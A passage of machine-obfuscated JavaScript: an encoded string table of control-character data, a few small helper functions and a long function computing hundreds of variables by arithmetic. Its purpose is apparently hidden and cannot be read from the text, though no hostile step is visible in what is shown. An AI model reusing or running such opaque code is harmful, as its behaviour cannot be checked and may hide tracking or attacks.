\x00[J!Tn\f6cv=*l\x07J!!P3\"+xd%o\rq!^+f\"\"Gy5 lU\x3f\bd0!QV=\"J!\"f+f=`QV=\"#e-!\ba3^(cp6[r&-Kb>\"xfM\r#CI16%r3p\f{fM\ru|A9/\bf+f=#{p-\x00lp(s^+f\"aw_5 4|r\"\x00$^+f\"\x3fwC \x00lV*\x00f+J\x07c`=.{f53%d<q:zI1h[!9=M+f)`fEjEU:\x00f+J\x00&AV\x3fT\x00lu*\x00f+J&\vQV=\"\"h\fJ\t\bf(C0QV=\" G&K!-N3&=tg6+u|A9/\bf+f\x3f {s\t\x00l\\3\x00f\x40)w[\x00a\rr\"4\x07\tJ$xI5#\x00lJ!i8)QV=&J|I/\x40-cS5 \x00Cb9\n^+f2Fy6#\x40\'`!\t\beRQ#(cp61e\rr\x3f\bd>\x006c}5 \x00Az%\x3f\ff+E!c_>Uy_\rr!6\v\t\x40+(cp6$jr\x3f\bd\x3frc`=#2Jp3-^+`)QV=\"%F\"K!T0p]\x3fFv\t\x00y0p!\bf(H2`=#\fa\rr!6oRU!c_&)\"J\x07I\t\bf(K>6ca9 \x00A\x3f\v\x40(U!c]%T\rr!\bn8q$`=\"eJ!~_+f\"wy5 ;[r!5=H\t\x40,`=\"h J!~_+f\">w_5 ;[r!4T\t\x40+(cp6S\rr!4^v/(cp64%e\rr\x3f\bd0\'(cp6\"r\"51K\bJ\faC~9#2Jp62$j^v )cp\f\v jJ1jpL0r.a`=2\x00|r\x3f\bd;q*(c}5 \x00A9\v\x40)J)QV=(\"jJjm\bI9c`=\"2Jp1\b_\x40)Fw7\x00lq5p\x40)C\x00a\rr!5!P\x40)sg=32Jp6\x40+`){p\x3f\x00l,D9\x00]0r$Fs5#\x00lT! ^+f\"wuS\r2Jp3-^+k!c\\2;2Jp#K\x40)sg82Jp6\x40+`){p\x3f\x00l,D9\x00]0r$Fs5#\x00lT\" \x40)Cw6\x00a\rr!5-]Rv)\x40v*\\T\t^+f\">wC5 \x00F,{\x3f\bd\vf= 2Jv4\vw-c:\b\"r%\x3f\ff+~(cp63#e\rr\x3f\bd0\'(cp63#jr99\x40+k!ay>\t\"C\n_3|/\x40-c\\= 2Jv4\vw-c:\b\"r%\x3f\ff+B-QV=\"FkJ\x3f\bd=LQ(c}3\x00ld/\t:dv)`^S\x00l\x07J!h9o!QV=\"\"{\x07J!\vp]:\x40\x00lZU^v )cp%jJ]^v ({p\x3f\x00lgW\bJ\vc`=#2Jp52%\x40+k!`]2Q\"\x40(F: \x00e+f (QV=\",J!\bfRv)s>\x00a\rr!3=HRv)\x40v*\\T\t^+f\"Au\b\"\x00lr#\f9tQ-cZ6\"J\x07J!I\t\b-`\\\r#\x40 \fe\x40)s>\x00a\rr!3=HRv){\t\"FT\t\bt+v){p>\x40r\x3f\bn\t`.(A*+#C`!\t\bd\x00k!cZ6\"J\x07J!I\t!cZ6u|J!h9w#(cp6.e\rro\x00f+L&&aF7T\x00lzo\x00f+KQV=\"F.J\x3f\bd\b*(c}3T\x00ly*\x00f(I\f!\x40\\.%r#|OJ\x3f{i.\"GY!\bf++ng0\x00l}\x00fRv)xS5 \x00\x40uD\x3f\n]&tYcp=+)x7r!%P9P)ck37\x00a\rr!5xP^Z`cp- \x00lWX\t\bd\v]2(cy9\\","\x40\r%mF13B4V,0cT\v#KA\b3^","+U0[","%H2_","xB\n5PX\n3r7P19S5A\x3fAE/",":.O.V,i`I\r#CE","P$]0","_(J%G*",">\x40[5","X5(\x40!\\,}f\tS\'G","E%A\b&NSHP^\v$_dc\f-.\nI","$_\"\\5(I\tB","\t\'CX6(I0[","6$OKVli`I\r#C]\\1-X#Zx\nHS\t8LT","QE*","TP$^","4QB/~0\\9.B"," ","A5&Q","C\r\'KR\f.Y-\\"," I\tK5GB","\x3f\t3B)V\x40\n,JS\rqfT\n5B461,PU","#GB\r7H","2H(V1<J","\x407G","","$Y\\\t;,T","W\r\x07-N","W\t\x3f","BB%","BB0V^","A","l \\=if\tU\x073CE","=$FK","D^2","0X!\x40,CF#4[b5H)r;,T","F\\#/","P=\'","2","+W=Ga_6\\","x","N+]=\'S=N5MF",":PS","3VnA\x07","\\","-BN\v4fP\b\x00","\x40*,B","A\x00"," C0V","\x40!G\b7-",":w(P","RL7W\n>%FR>RW\"w\b^>%x","^\"\x00T&H\v0N] 7L-_:%B","\f\x07,\rvAeg:K_","]9:","LG\r(IdR,,JSH%M3H%W\x406&IGN4PP\r$\r-],(I\tBF[k_\\3I!A\x40,&\x07\bBH8VT\x00#A!\x406&IGF#CH\\#G!P+iJTqJP\naLdh3!$EKF8VT\x005B6nHqiJS\x00>F","-L7G!(;fS\x07!MB\b5","\n=MS","6F, J","\vZ","4","r\"K* QU74TP Y!","N","J\r\'N","&L)^","C\x07G_","QE5","TU\r4Vp3H7\x40","V_+G,0Wh","-C","<THTT","E\\S\x3fL","\x3f,S\"N9g_\b.]=e4<B","X\b5z","\r-","Y"," H-\\!x_Q","%W","3I","L3A(","A>O","k","\x405+H","\v>OA5H","\f>}U","L0V41$B,H<CE","B\b(]A 0aHPC2","T\r#","\x3f,S\"B\t5NT_+D=;c\vS\t","5","\"F\f4BT>L}5","","GI4Y-]\x07","\b2j!]*(SU.$LR\b\b.C","U\x07$LU","&>/A","\f4NT\x005HZ4-","m","B","KU(C!#7\'SIqfT8]0Z6ijC=G","]%\x40/&U","#-:SJ-#P^ \'Y!A&-\'DN\x07\x3faP\r","T","*,VN4F","S\x07$AY7H"];};var Yr=function(Rd,B5){return Rd>B5;};var DE=function(){return BJ.apply(this,[DO,arguments]);};var RG,PR,tQ,cA,zO,Xs,w9,hY,Ph,QG,lh;var d7=function(sU){var Dc=sU%4;if(Dc===2)Dc=3;var Fr=42+Dc;var zU;if(Fr===42){zU=function SU(TJ,HJ){return TJ*HJ;};}else if(Fr===43){zU=function x4(nE,DJ){return nE+DJ;};}else{zU=function H0(zE,wC){return zE-wC;};}return zU;};function skp(){tG=QG+zO*Ph+tQ*Ph*Ph,cp=zO+QG*Ph+lh*Ph*Ph,pb=RG+tQ*Ph+PR*Ph*Ph+Ph*Ph*Ph,YA=zO+lh*Ph,dK=tQ+w9*Ph+Xs*Ph*Ph+Ph*Ph*Ph,Nm=cA+zO*Ph+cA*Ph*Ph+Ph*Ph*Ph,gb=zO+PR*Ph+lh*Ph*Ph+Ph*Ph*Ph,Y9=PR+Xs*Ph,ZN=RG+QG*Ph+lh*Ph*Ph,rv=QG+lh*Ph+Ph*Ph+Ph*Ph*Ph,bh=Xs+lh*Ph+hY*Ph*Ph,rF=lh+zO*Ph+Xs*Ph*Ph+Ph*Ph*Ph,bL=zO+zO*Ph+Ph*Ph+Ph*Ph*Ph,F9=Xs+Ph+cA*Ph*Ph+Ph*Ph*Ph,qf=w9+cA*Ph+lh*Ph*Ph+Ph*Ph*Ph,J9=tQ+hY*Ph+PR*Ph*Ph,xG=RG+zO*Ph+Ph*Ph,m6=zO+PR*Ph+lh*Ph*Ph,XH=cA+tQ*Ph+lh*Ph*Ph,QI=lh+Xs*Ph+QG*Ph*Ph+Ph*Ph*Ph,gt=Xs+cA*Ph+tQ*Ph*Ph,CF=tQ+Ph+Ph*Ph+Ph*Ph*Ph,pY=tQ+QG*Ph+Xs*Ph*Ph,CX=lh+Ph+lh*Ph*Ph+Ph*Ph*Ph,CL=hY+zO*Ph+hY*Ph*Ph+Ph*Ph*Ph,LL=Xs+cA*Ph+zO*Ph*Ph+Ph*Ph*Ph,MK=w9+lh*Ph+Xs*Ph*Ph+Ph*Ph*Ph,Sh=cA+zO*Ph+Ph*Ph,PP=cA+w9*Ph+QG*Ph*Ph+Ph*Ph*Ph,AQ=tQ+hY*Ph+Ph*Ph,dX=zO+cA*Ph+tQ*Ph*Ph+Ph*Ph*Ph,C6=cA+hY*Ph+tQ*Ph*Ph,Sb=cA+Xs*Ph+Xs*Ph*Ph+Ph*Ph*Ph,wF=lh+Ph+Xs*Ph*Ph+Ph*Ph*Ph,Ex=tQ+tQ*Ph,ng=zO+lh*Ph+Xs*Ph*Ph+Ph*Ph*Ph,hv=w9+Xs*Ph+Ph*Ph+Ph*Ph*Ph,xF=cA+PR*Ph+lh*Ph*Ph+Ph*Ph*Ph,FY=zO+QG*Ph+lh*Ph*Ph+Ph*Ph*Ph,vY=RG+w9*Ph+Ph*Ph,kK=PR+cA*Ph+Ph*Ph+Ph*Ph*Ph,xN=zO+zO*Ph+Ph*Ph,G6=hY+Xs*Ph,xj=Xs+PR*Ph+PR*Ph*Ph+Ph*Ph*Ph,NM=PR+QG*Ph+Ph*Ph+Ph*Ph*Ph,rg=zO+Xs*Ph+Ph*Ph+Ph*Ph*Ph,bx=Xs+lh*Ph,st=RG+Xs*Ph,XX=hY+w9*Ph+cA*Ph*Ph+Ph*Ph*Ph,L8=RG+hY*Ph+Ph*Ph+Ph*Ph*Ph,Xx=QG+w9*Ph+tQ*Ph*Ph,sf=PR+tQ*Ph+cA*Ph*Ph+Ph*Ph*Ph,JN=cA+w9*Ph+Xs*Ph*Ph,gO=lh+QG*Ph+Xs*Ph*Ph,bb=RG+cA*Ph+Ph*Ph+Ph*Ph*Ph,wK=cA+cA*Ph+QG*Ph*Ph+Ph*Ph*Ph,pV=w9+Xs*Ph+QG*Ph*Ph+Ph*Ph*Ph,Kg=zO+Xs*Ph+lh*Ph*Ph+Ph*Ph*Ph,AG=Xs+lh*Ph+PR*Ph*Ph,s8=QG+cA*Ph+tQ*Ph*Ph+Ph*Ph*Ph,mM=RG+Ph+Xs*Ph*Ph+Ph*Ph*Ph,mH=zO+w9*Ph+lh*Ph*Ph,vk=Xs+cA*Ph+QG*Ph*Ph+Ph*Ph*Ph,RA=cA+Ph,X9=zO+cA*Ph+Ph*Ph,MQ=QG+zO*Ph+cA*Ph*Ph+Ph*Ph*Ph,th=Xs+Ph+QG*Ph*Ph+Ph*Ph*Ph,JA=PR+hY*Ph+Ph*Ph,vg=hY+cA*Ph+tQ*Ph*Ph+Ph*Ph*Ph,TM=tQ+Xs*Ph+QG*Ph*Ph+Ph*Ph*Ph,WL=Xs+hY*Ph+hY*Ph*Ph+Ph*Ph*Ph,rH=cA+hY*Ph+Ph*Ph+Ph*Ph*Ph,tF=w9+Xs*Ph+PR*Ph*Ph+Ph*Ph*Ph,mR=cA+Xs*Ph,Kf=lh+lh*Ph+cA*Ph*Ph+Ph*Ph*Ph,dx=w9+cA*Ph+Ph*Ph,AF=Xs+tQ*Ph+lh*Ph*Ph+Ph*Ph*Ph,NN=zO+Xs*Ph+Ph*Ph,rV=tQ+Xs*Ph+zO*Ph*Ph+Ph*Ph*Ph,Ah=tQ+PR*Ph+cA*Ph*Ph,gj=w9+w9*Ph+tQ*Ph*Ph+Ph*Ph*Ph,jv=tQ+tQ*Ph+Xs*Ph*Ph+Ph*Ph*Ph,VK=cA+cA*Ph+zO*Ph*Ph+Ph*Ph*Ph,Sv=RG+Xs*Ph+tQ*Ph*Ph+Ph*Ph*Ph,XW=tQ+tQ*Ph+QG*Ph*Ph+Ph*Ph*Ph,DM=lh+lh*Ph+tQ*Ph*Ph+Ph*Ph*Ph,sQ=Xs+Xs*Ph+lh*Ph*Ph,fj=tQ+w9*Ph+QG*Ph*Ph+Ph*Ph*Ph,tb=PR+lh*Ph+cA*Ph*Ph+Ph*Ph*Ph,hM=tQ+tQ*Ph+PR*Ph*Ph+Ph*Ph*Ph,Vs=PR+w9*Ph+PR*Ph*Ph,hh=QG+QG*Ph+hY*Ph*Ph,LI=QG+Ph+Ph*Ph+Ph*Ph*Ph,sX=QG+tQ*Ph+Ph*Ph+Ph*Ph*Ph,Zk=RG+Ph+cA*Ph*Ph+Ph*Ph*Ph,t6=w9+w9*Ph+lh*Ph*Ph,I2=RG+Ph+PR*Ph*Ph+Ph*Ph*Ph,hK=lh+lh*Ph+Ph*Ph+Ph*Ph*Ph,P6=PR+Ph+Xs*Ph*Ph,R=w9+PR*Ph,hX=PR+tQ*Ph+QG*Ph*Ph+Ph*Ph*Ph,Yf=RG+PR*Ph+lh*Ph*Ph+Ph*Ph*Ph,Fh=tQ+cA*Ph,JH=w9+w9*Ph+cA*Ph*Ph,M6=RG+PR*Ph+lh*Ph*Ph,Uf=Xs+cA*Ph+lh*Ph*Ph+Ph*Ph*Ph,AK=lh+hY*Ph+QG*Ph*Ph+Ph*Ph*Ph,Jq=zO+w9*Ph+cA*Ph*Ph+Ph*Ph*Ph,mO=lh+cA*Ph+tQ*Ph*Ph,Z8=hY+cA*Ph+QG*Ph*Ph+Ph*Ph*Ph,Sq=hY+cA*Ph+PR*Ph*Ph+Ph*Ph*Ph,D9=QG+tQ*Ph+tQ*Ph*Ph,jl=PR+lh*Ph,Wj=RG+Ph+QG*Ph*Ph+Ph*Ph*Ph,Kp=cA+w9*Ph+cA*Ph*Ph,GX=lh+Xs*Ph+cA*Ph*Ph+Ph*Ph*Ph,xt=cA+cA*Ph+cA*Ph*Ph,Nk=w9+PR*Ph+QG*Ph*Ph+Ph*Ph*Ph,Xm=PR+Xs*Ph+Xs*Ph*Ph+Ph*Ph*Ph,xq=hY+PR*Ph+Ph*Ph+Ph*Ph*Ph,cW=hY+lh*Ph+cA*Ph*Ph+Ph*Ph*Ph,dG=Xs+cA*Ph+Ph*Ph,Fs=tQ+hY*Ph+cA*Ph*Ph,Eq=RG+tQ*Ph+QG*Ph*Ph+Ph*Ph*Ph,Tb=hY+zO*Ph+Xs*Ph*Ph+Ph*Ph*Ph,Pj=PR+QG*Ph+Xs*Ph*Ph+Ph*Ph*Ph,HF=Xs+Xs*Ph+PR*Ph*Ph+Ph*Ph*Ph,mK=cA+hY*Ph+QG*Ph*Ph+Ph*Ph*Ph,nP=lh+lh*Ph+tQ*Ph*Ph,m2=zO+lh*Ph+zO*Ph*Ph+Ph*Ph*Ph,ZL=PR+cA*Ph+lh*Ph*Ph+Ph*Ph*Ph,qQ=Xs+QG*Ph+PR*Ph*Ph,tv=RG+zO*Ph+lh*Ph*Ph+Ph*Ph*Ph,p8=hY+Xs*Ph+QG*Ph*Ph+Ph*Ph*Ph,YF=cA+cA*Ph+PR*Ph*Ph+Ph*Ph*Ph,tW=zO+cA*Ph+Ph*Ph+Ph*Ph*Ph,mL=lh+w9*Ph+QG*Ph*Ph+Ph*Ph*Ph,Of=zO+cA*Ph+lh*Ph*Ph+Ph*Ph*Ph,Kt=tQ+zO*Ph+PR*Ph*Ph,Ml=cA+hY*Ph+Xs*Ph*Ph,k2=Xs+hY*Ph+cA*Ph*Ph+Ph*Ph*Ph,GL=cA+PR*Ph+cA*Ph*Ph+Ph*Ph*Ph,gK=w9+QG*Ph+QG*Ph*Ph+Ph*Ph*Ph,nf=cA+tQ*Ph+QG*Ph*Ph+Ph*Ph*Ph,dj=zO+PR*Ph+Ph*Ph+Ph*Ph*Ph,Sg=tQ+zO*Ph+Xs*Ph*Ph+Ph*Ph*Ph,G8=cA+PR*Ph+tQ*Ph*Ph+Ph*Ph*Ph,JY=lh+hY*Ph+PR*Ph*Ph,fp=cA+Xs*Ph+tQ*Ph*Ph,xK=hY+cA*Ph+lh*Ph*Ph+Ph*Ph*Ph,Ul=PR+tQ*Ph+Ph*Ph,Gp=zO+cA*Ph+hY*Ph*Ph,YO=cA+w9*Ph+tQ*Ph*Ph,LF=QG+lh*Ph+Xs*Ph*Ph+Ph*Ph*Ph,rK=lh+PR*Ph+lh*Ph*Ph+Ph*Ph*Ph,fh=RG+cA*Ph+hY*Ph*Ph,Ct=cA+cA*Ph+Xs*Ph*Ph,Es=QG+Xs*Ph+lh*Ph*Ph,zY=Xs+tQ*Ph+lh*Ph*Ph,lV=Xs+cA*Ph+hY*Ph*Ph+Ph*Ph*Ph,DL=cA+Xs*Ph+cA*Ph*Ph+Ph*Ph*Ph,RO=hY+hY*Ph+Xs*Ph*Ph,Ls=lh+tQ*Ph+Ph*Ph,UR=tQ+QG*Ph+Ph*Ph,Gh=lh+QG*Ph+cA*Ph*Ph,TY=w9+hY*Ph+lh*Ph*Ph,RF=zO+PR*Ph+PR*Ph*Ph+Ph*Ph*Ph,Fp=Xs+PR*Ph+lh*Ph*Ph,XI=PR+tQ*Ph+zO*Ph*Ph+Ph*Ph*Ph,XG=zO+zO*Ph+Xs*Ph*Ph,n8=tQ+QG*Ph+hY*Ph*Ph+Ph*Ph*Ph,Hq=QG+lh*Ph+lh*Ph*Ph+Ph*Ph*Ph,xQ=cA+cA*Ph+lh*Ph*Ph,jf=tQ+QG*Ph+Ph*Ph+Ph*Ph*Ph,FI=PR+PR*Ph+hY*Ph*Ph+Ph*Ph*Ph,I9=QG+zO*Ph+zO*Ph*Ph,Jl=tQ+Xs*Ph+lh*Ph*Ph,FQ=Xs+lh*Ph+QG*Ph*Ph+Ph*Ph*Ph,jF=Xs+PR*Ph+Xs*Ph*Ph+Ph*Ph*Ph,dl=Xs+Ph,IR=Xs+hY*Ph+cA*Ph*Ph,lR=Xs+Xs*Ph,tO=Xs+Ph+tQ*Ph*Ph,kj=RG+lh*Ph+lh*Ph*Ph+Ph*Ph*Ph,vN=zO+zO*Ph+tQ*Ph*Ph,OQ=RG+QG*Ph+Xs*Ph*Ph,jj=hY+Xs*Ph+tQ*Ph*Ph+Ph*Ph*Ph,qA=cA+lh*Ph+tQ*Ph*Ph,hk=hY+Xs*Ph+Ph*Ph+Ph*Ph*Ph,O6=RG+PR*Ph,wx=zO+cA*Ph+PR*Ph*Ph,fF=Xs+PR*Ph+lh*Ph*Ph+Ph*Ph*Ph,Lq=PR+w9*Ph+cA*Ph*Ph+Ph*Ph*Ph,vL=hY+PR*Ph+Xs*Ph*Ph+Ph*Ph*Ph,zX=cA+w9*Ph+lh*Ph*Ph+Ph*Ph*Ph,hf=RG+zO*Ph+tQ*Ph*Ph+Ph*Ph*Ph,Xv=QG+cA*Ph+QG*Ph*Ph+Ph*Ph*Ph,nv=w9+Xs*Ph+Xs*Ph*Ph+Ph*Ph*Ph,Lt=lh+hY*Ph+hY*Ph*Ph,cq=Xs+zO*Ph+Ph*Ph+Ph*Ph*Ph,fM=RG+w9*Ph+tQ*Ph*Ph+Ph*Ph*Ph,Rq=RG+cA*Ph+QG*Ph*Ph+Ph*Ph*Ph,Wq=PR+QG*Ph+QG*Ph*Ph+Ph*Ph*Ph,Db=cA+lh*Ph+cA*Ph*Ph+Ph*Ph*Ph,ZI=Xs+QG*Ph+Xs*Ph*Ph+Ph*Ph*Ph,gF=tQ+hY*Ph+PR*Ph*Ph+Ph*Ph*Ph,GQ=w9+Ph+Xs*Ph*Ph,jq=lh+hY*Ph+tQ*Ph*Ph+Ph*Ph*Ph,Aq=w9+zO*Ph+lh*Ph*Ph+Ph*Ph*Ph,NG=w9+cA*Ph+Xs*Ph*Ph,Pt=Xs+w9*Ph+tQ*Ph*Ph,xg=hY+hY*Ph+Xs*Ph*Ph+Ph*Ph*Ph,fm=Xs+tQ*Ph+Xs*Ph*Ph+Ph*Ph*Ph,lk=Xs+QG*Ph+cA*Ph*Ph+Ph*Ph*Ph,BP=RG+cA*Ph+cA*Ph*Ph+Ph*Ph*Ph,db=lh+PR*Ph+cA*Ph*Ph+Ph*Ph*Ph,GF=RG+QG*Ph+tQ*Ph*Ph+Ph*Ph*Ph,lY=QG+Xs*Ph+lh*Ph*Ph+PR*Ph*Ph*Ph+tQ*Ph*Ph*Ph*Ph,NX=cA+cA*Ph+cA*Ph*Ph+Ph*Ph*Ph,zg=Xs+zO*Ph+QG*Ph*Ph+Ph*Ph*Ph,CA=PR+Ph+Ph*Ph,Vt=cA+w9*Ph+lh*Ph*Ph,YK=PR+cA*Ph+Xs*Ph*Ph+Ph*Ph*Ph,lj=PR+cA*Ph+QG*Ph*Ph+Ph*Ph*Ph,Gb=w9+Ph+zO*Ph*Ph+Ph*Ph*Ph,np=PR+w9*Ph+tQ*Ph*Ph,gv=cA+zO*Ph+Xs*Ph*Ph+Ph*Ph*Ph,qO=cA+cA*Ph+tQ*Ph*Ph,GP=lh+hY*Ph+tQ*Ph*Ph,jK=hY+Ph+lh*Ph*Ph+Ph*Ph*Ph,G2=hY+zO*Ph+QG*Ph*Ph+Ph*Ph*Ph,Ok=Xs+Ph+Xs*Ph*Ph+Ph*Ph*Ph,qb=QG+hY*Ph+QG*Ph*Ph+Ph*Ph*Ph,dp=QG+lh*Ph+tQ*Ph*Ph,Ng=Xs+QG*Ph+w9*Ph*Ph+Ph*Ph*Ph,kM=zO+Ph+PR*Ph*Ph+Ph*Ph*Ph,hx=QG+tQ*Ph,UY=PR+zO*Ph,IA=tQ+tQ*Ph+Xs*Ph*Ph,VA=tQ+PR*Ph,rN=PR+cA*Ph,pH=zO+tQ*Ph,Mh=RG+Ph+Ph*Ph,Zg=w9+tQ*Ph+tQ*Ph*Ph+Ph*Ph*Ph,N2=Xs+w9*Ph+PR*Ph*Ph+Ph*Ph*Ph,lv=PR+QG*Ph+lh*Ph*Ph+Ph*Ph*Ph,SW=RG+cA*Ph+Xs*Ph*Ph+Ph*Ph*Ph,DR=zO+Ph+tQ*Ph*Ph,NW=lh+cA*Ph+Xs*Ph*Ph+Ph*Ph*Ph,DO=hY+cA*Ph,YY=QG+cA*Ph,Ut=PR+hY*Ph+PR*Ph*Ph,Qp=cA+zO*Ph+PR*Ph*Ph,Hp=cA+PR*Ph+Xs*Ph*Ph,dk=zO+PR*Ph+Xs*Ph*Ph+Ph*Ph*Ph,EK=RG+Xs*Ph+lh*Ph*Ph+Ph*Ph*Ph,TX=cA+QG*Ph+zO*Ph*Ph+Ph*Ph*Ph,sV=Xs+w9*Ph+Xs*Ph*Ph+Ph*Ph*Ph,z9=PR+QG*Ph+cA*Ph*Ph,rj=tQ+zO*Ph+lh*Ph*Ph+Ph*Ph*Ph,hF=lh+zO*Ph+lh*Ph*Ph+Ph*Ph*Ph,MX=Xs+lh*Ph+PR*Ph*Ph+Ph*Ph*Ph,bW=lh+tQ*Ph+PR*Ph*Ph+Ph*Ph*Ph,fL=lh+QG*Ph+PR*Ph*Ph+Ph*Ph*Ph,bj=RG+w9*Ph+PR*Ph*Ph+Ph*Ph*Ph,Lx=Xs+zO*Ph+Ph*Ph,fv=zO+Xs*Ph+tQ*Ph*Ph+Ph*Ph*Ph,Dj=tQ+PR*Ph+Ph*Ph+Ph*Ph*Ph,E2=PR+lh*Ph+QG*Ph*Ph+Ph*Ph*Ph,RV=hY+PR*Ph+lh*Ph*Ph+Ph*Ph*Ph,AA=Xs+lh*Ph+Ph*Ph,OO=w9+cA*Ph+cA*Ph*Ph,LA=lh+Ph+tQ*Ph*Ph,Cl=tQ+zO*Ph+cA*Ph*Ph,LO=RG+tQ*Ph+Xs*Ph*Ph,ws=RG+tQ*Ph,Uj=cA+cA*Ph+Xs*Ph*Ph+Ph*Ph*Ph,fV=lh+zO*Ph+QG*Ph*Ph+Ph*Ph*Ph,mf=tQ+tQ*Ph+cA*Ph*Ph+Ph*Ph*Ph,pF=zO+hY*Ph+QG*Ph*Ph+Ph*Ph*Ph,gg=w9+hY*Ph+Xs*Ph*Ph+Ph*Ph*Ph,hj=tQ+cA*Ph+Xs*Ph*Ph+Ph*Ph*Ph,Zq=QG+PR*Ph+Xs*Ph*Ph+Ph*Ph*Ph,qH=lh+tQ*Ph,f6=Xs+QG*Ph+Xs*Ph*Ph,wb=w9+QG*Ph+PR*Ph*Ph+Ph*Ph*Ph,VR=hY+cA*Ph+lh*Ph*Ph,BX=Xs+cA*Ph+Ph*Ph+Ph*Ph*Ph,b9=tQ+Xs*Ph+cA*Ph*Ph,IV=hY+cA*Ph+zO*Ph*Ph+Ph*Ph*Ph,ck=zO+hY*Ph+tQ*Ph*Ph+Ph*Ph*Ph,BV=PR+Xs*Ph+cA*Ph*Ph+Ph*Ph*Ph,lX=Xs+zO*Ph+tQ*Ph*Ph+Ph*Ph*Ph,K6=QG+tQ*Ph+Xs*Ph*Ph,hL=tQ+w9*Ph+cA*Ph*Ph+Ph*Ph*Ph,E9=cA+tQ*Ph,pp=QG+lh*Ph+Xs*Ph*Ph,jG=tQ+tQ*Ph+Ph*Ph,vX=Xs+w9*Ph+cA*Ph*Ph+Ph*Ph*Ph,nq=PR+PR*Ph+PR*Ph*Ph+Ph*Ph*Ph,EI=lh+cA*Ph+lh*Ph*Ph+Ph*Ph*Ph,Bb=tQ+cA*Ph+PR*Ph*Ph+Ph*Ph*Ph,m8=zO+QG*Ph+Ph*Ph+Ph*Ph*Ph,OL=QG+lh*Ph+QG*Ph*Ph+Ph*Ph*Ph,vp=zO+PR*Ph+PR*Ph*Ph,j2=tQ+Ph+PR*Ph*Ph+Ph*Ph*Ph,Nj=QG+hY*Ph+Xs*Ph*Ph+Ph*Ph*Ph,sW=RG+QG*Ph+hY*Ph*Ph+Ph*Ph*Ph,TH=QG+Xs*Ph+lh*Ph*Ph+lh*Ph*Ph*Ph,EH=zO+tQ*Ph+tQ*Ph*Ph,fA=cA+lh*Ph+PR*Ph*Ph,fR=zO+zO*Ph+hY*Ph*Ph,Uq=lh+w9*Ph+tQ*Ph*Ph+Ph*Ph*Ph,Rm=zO+Ph+zO*Ph*Ph+Ph*Ph*Ph,lg=w9+w9*Ph+Xs*Ph*Ph+Ph*Ph*Ph,L9=w9+PR*Ph+Ph*Ph+Ph*Ph*Ph,Ym=lh+cA*Ph+PR*Ph*Ph+Ph*Ph*Ph,wI=Xs+PR*Ph+QG*Ph*Ph+Ph*Ph*Ph,VY=PR+Ph+cA*Ph*Ph,YM=RG+tQ*Ph+w9*Ph*Ph+Ph*Ph*Ph,T9=PR+zO*Ph+Xs*Ph*Ph,nb=hY+PR*Ph+cA*Ph*Ph+Ph*Ph*Ph,sg=w9+PR*Ph+cA*Ph*Ph+Ph*Ph*Ph,ks=RG+hY*Ph+hY*Ph*Ph,Ot=PR+zO*Ph+cA*Ph*Ph,r2=Xs+Xs*Ph+lh*Ph*Ph+Ph*Ph*Ph,Cj=zO+tQ*Ph+Xs*Ph*Ph+Ph*Ph*Ph,OP=lh+tQ*Ph+Xs*Ph*Ph,dQ=RG+tQ*Ph+Ph*Ph,OY=zO+Ph+cA*Ph*Ph,l6=w9+PR*Ph+PR*Ph*Ph+Ph*Ph*Ph,Op=Xs+Xs*Ph+Ph*Ph,gk=Xs+Ph+tQ*Ph*Ph+Ph*Ph*Ph,WK=hY+PR*Ph+tQ*Ph*Ph+Ph*Ph*Ph,Vq=Xs+Ph+zO*Ph*Ph+Ph*Ph*Ph,P8=RG+PR*Ph+QG*Ph*Ph+Ph*Ph*Ph,WV=RG+lh*Ph+QG*Ph*Ph+Ph*Ph*Ph,nk=PR+lh*Ph+Xs*Ph*Ph+Ph*Ph*Ph,QX=zO+w9*Ph+Ph*Ph+Ph*Ph*Ph,D8=w9+w9*Ph+lh*Ph*Ph+Ph*Ph*Ph,qK=Xs+lh*Ph+lh*Ph*Ph+Ph*Ph*Ph,Th=PR+tQ*Ph+cA*Ph*Ph,sI=Xs+Xs*Ph+QG*Ph*Ph+Ph*Ph*Ph,Kq=zO+PR*Ph+tQ*Ph*Ph+Ph*Ph*Ph,Dq=Xs+lh*Ph+Ph*Ph+Ph*Ph*Ph,HY=cA+PR*Ph+tQ*Ph*Ph,VG=lh+cA*Ph+Xs*Ph*Ph,Rj=w9+QG*Ph+lh*Ph*Ph+Ph*Ph*Ph,lK=RG+tQ*Ph+lh*Ph*Ph+Ph*Ph*Ph,E8=QG+Xs*Ph+cA*Ph*Ph+Ph*Ph*Ph,WY=QG+PR*Ph,J2=cA+PR*Ph+Ph*Ph+Ph*Ph*Ph,FX=lh+Ph+cA*Ph*Ph+Ph*Ph*Ph,WX=RG+Ph+tQ*Ph*Ph+Ph*Ph*Ph,w2=tQ+lh*Ph+QG*Ph*Ph+Ph*Ph*Ph,HO=lh+Ph,rk=PR+zO*Ph+QG*Ph*Ph+Ph*Ph*Ph,JG=hY+cA*Ph+Ph*Ph,Wm=PR+PR*Ph+cA*Ph*Ph+Ph*Ph*Ph,Bh=w9+hY*Ph+hY*Ph*Ph,B8=hY+Xs*Ph+cA*Ph*Ph+Ph*Ph*Ph,pq=lh+PR*Ph+tQ*Ph*Ph+Ph*Ph*Ph,mF=QG+PR*Ph+QG*Ph*Ph+Ph*Ph*Ph,ff=PR+hY*Ph+lh*Ph*Ph+Ph*Ph*Ph,jL=QG+tQ*Ph+QG*Ph*Ph+Ph*Ph*Ph,xM=cA+zO*Ph+Ph*Ph+Ph*Ph*Ph,fq=w9+w9*Ph+QG*Ph*Ph+Ph*Ph*Ph,qv=RG+PR*Ph+PR*Ph*Ph+Ph*Ph*Ph,vm=Xs+tQ*Ph+Ph*Ph+Ph*Ph*Ph,VV=cA+zO*Ph+QG*Ph*Ph+Ph*Ph*Ph,Dl=PR+w9*Ph+Ph*Ph,SH=tQ+PR*Ph+PR*Ph*Ph,zR=RG+lh*Ph+PR*Ph*Ph,Xk=cA+zO*Ph+hY*Ph*Ph+Ph*Ph*Ph,IF=w9+Ph+PR*Ph*Ph+Ph*Ph*Ph,EA=hY+lh*Ph+Xs*Ph*Ph,TO=w9+zO*Ph+PR*Ph*Ph,LG=zO+hY*Ph+Ph*Ph,QA=cA+lh*Ph,HV=RG+QG*Ph+cA*Ph*Ph+Ph*Ph*Ph,lP=tQ+w9*Ph+tQ*Ph*Ph,z6=zO+Ph,h9=PR+Ph+lh*Ph*Ph+Ph*Ph*Ph,LK=QG+QG*Ph+Ph*Ph+Ph*Ph*Ph,Yg=cA+cA*Ph+tQ*Ph*Ph+Ph*Ph*Ph,jN=lh+zO*Ph+Ph*Ph+Ph*Ph*Ph,Z=PR+cA*Ph+hY*Ph*Ph,cM=w9+w9*Ph+Ph*Ph+Ph*Ph*Ph,gp=QG+Ph+